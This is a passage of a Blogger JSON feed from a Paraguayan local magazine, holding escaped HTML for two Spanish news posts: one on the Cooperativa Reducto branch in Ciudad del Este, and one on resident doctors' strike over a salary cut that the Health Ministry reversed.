inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6501346174641485264"},"published":{"$t":"2024-03-04T09:55:00.000-08:00"},"updated":{"$t":"2024-03-04T09:55:24.656-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MEDICOS RESIDENTES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s4496\/DSC_3342.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s320\/DSC_3342.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMédicos Residentes del \u003Cbr \/\u003EHospital Regional CDE.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: large;\"\u003EMANIFESTACIÓN A NIVEL NACIONAL POR UN SALARIO JUSTO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELos\nmédicos residentes encuartelados en el Hospital Regional de Ciudad\ndel Este y, a nivel nacional están realizando BRAZOS CAÍDOS a\npartir de hoy lunes 04 de marzo exigiendo sus derechos consagrados.\nBien sabemos la precariedad y pobreza que manejan los Hospitales\npúblicos y que los mismos médicos especialistas y residentes deben\nadministrar dicha pobreza entregando su propia vida a voluntad en\nfavor de sus pacientes en diferentes situaciones de riesgos y\ncarencias.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s4496\/DSC_3345.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6njjGkbjdUFmbefKTE5l4prYiSckWGw-Vf4Xro1RZWz_tBfSBJ7LEJC2jWo6agKHw-KFwNONq_TAwtbOSpbFRcBmQDE_6cxjnMagP7oAgpGgs5NHsg6ZMAE9hSI0N3pNyF5Wg_iu1M-G4KZ0sXjgNcOGFST0H7extqlWsm797wXI4zBzzMEE2l0q2Gb8\/s320\/DSC_3345.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifestación Brazos Cáidos.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\nMinisterio de Salud recientemente firmó una resolución,\ndisminuyendo drásticamente los salarios de los residentes\nespecialistas y sub especialistas rurales por lo que, a nivel\nnacionales se están manifestando para conseguir un justo salario\npara todos ellos, ya que el MSP bajó casi el 50% del salario de los\nmédicos rurales debiendo éstos trabajar 36 hs semanales siendo\nespecialistas. Según la ley deberían trabajar solo 12 horas\nsemanales con ese salario, pero son obligados a trabajar 3 veces más\ncon el mismo salario y para colmo, con 50 % de descuento. A parte de\ntrabajar 36 hs. semanales, están obligados a realizar un dominical\nsin remuneración.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3394.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3394.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003EA\npartir de hoy reclaman UN JUSTO SALARIO pidiendo que se revoque la\nreciente resolución, de lo contrario esta medida  irá marcando\nmayor fuerza a través de los días. Los Médicos residentes\nespecialistas exigen al Estado una UNIFICACIÓN SALARIAL a nivel país\ny, con respecto al Alto Paraná que se habiliten más plazas. Del\nHospital Regional de CDE (referencia del Alto Paraná) están\nsaliendo 6 Médicos Cirujanos para realizar su pasantía rural y\nsolamente una plaza se habilitó en el Departamento. Muchos de los\nmédicos ya son padres de familia y el desarraigo significa mucho\ngasto en  alquiler para la estadía, alimentación, movilidad y\nalimentación de la familia, con la disminución de salario ya no\nalcanza más.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s4496\/DSC_3393.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ZzjR0PDWdLt6wMeuVo9R515XQ5uGJE25nUIxaNMduzhpn6LZwQMGcJnZOxruEfvO9jpUS9hhlFxM0ek34e8WSvIDmUK1x5GYlDNTAiKghPK1xXWVSvyHB0owSuNWYupoyHAVUQjRVnpysbT9LkcTvteSwPLEo5LOMRLGIbAEB8HMY_h9NElU3afRex4\/s320\/DSC_3393.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EPara\nllegar a ser especialista en el Paraguay, se cursa 6 años en la\nUniversidad de Medicina, luego son sometidos a un estresante examen\npor la CONAREM en donde se presentan unos 2000 o más  postulantes a\nsometerse a un riguroso examen de conocimientos médicos, de los\ncuales quedan 500 médicos para elegir una plaza que será su\nespecialidad en el hospital donde haya dicha plaza, ahí ya comienza\nel dasarraigo y va por cuatro años más incluyendo la pasantía\nrural, es decir para ser médico especialista en Paraguay debe\nprepararse académicamente por 10 años, luego unos años más para\nla sub-especialidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: medium;\"\u003E\u003Cu\u003ENOTICIA\nDE ÚLTIMO MOMENTO:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s4496\/DSC_3397.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf8nK5fmA4dn5gnlajOYmZRB8RomfX4tnwU6mVLKWlAFnubUACQxcoMdr-uLIjnunE7pkXLEApMuY27y24DL6ykvk1RcnGnKi9vc_5BUlKgKVk4ieUwQuSDRExRFq3PAu2XkloG0kEYfiy_IKSD4bIROvI_qt-yENDDiVTGvoGQ7FzOgJ5stIZBX-a2U\/s320\/DSC_3397.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Pediatría\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nMinisterio de Salud deja sin efecto resolución que reducía el\nsalario de los médicos rurales quienes ya son especialistas en su\nárea. Mediante la manifestación realizada esta mañana a nivel país\nse logró revocar dicha resolución.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\nMinistra de Salud, Dra. María Teresa Barán, anunció este medio día\nen una conferencia de Prensa, que dicha resolución quedó sin\nefecto, que establecía un régimen salarial que reducía el pago por\npasantía rural para especialista, alrededor de 5 millones de\nguaraníes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodos\nlos residentes en zonas rurales percibirán la suma de G$. 10.000.000\npor 36 hs. Semanales, según anunció la Ministra.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s4496\/DSC_3400.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6fas2uPsgL0sz6Ijm-G5CkekcMFT4MDwWrmlHkDasOjgsa9OG2QOh-W1FQi8Nj8uNBQdCa4jgEaOGR_jTGI2620ab1u1ZrjTBcKwRFNckaGdhevZBYGInJAsrieieUBMX1WftPfMuDkW1WCj-uW8Sf-rXbofDCB5kFm5QqI-mSk3dJRzJyWYadKmz9w\/s320\/DSC_3400.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResidentes de Clínica Médica.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"justify\" style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPor\nprimera vez, los especialistas pasan a cobrar el mismo salario, por\notra parte habrá un incentivo a los médicos rurales que opten\nrealizar sus pasantías en zonas chaqueñas como Alto Paraguay,\nBoquerón y Pdte. Hayes, concluyó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6501346174641485264\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6501346174641485264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/medicos-residentes.html","title":"MEDICOS RESIDENTES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQm2wDaAA0x0nluSXJSd-lehx-d5vMO9S-eKp3Ebat1ULsZIXuzcdLuu8HHwX9DySpZk32r_4jxdcLDfiDvqZKVWsW1hyz0inYpJxG38WaAcCqyiZmfo9LroQ1x6zt9X8ZOsVe7vKNQ4ag5Ao9IARMdD2hFkeY77S8fyleSQPeYioLsXyjdtfhNyK6x6E\/s72-c\/DSC_3342.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7618991799882610396"},"published":{"$t":"2024-01-09T13:20:00.000-08:00"},"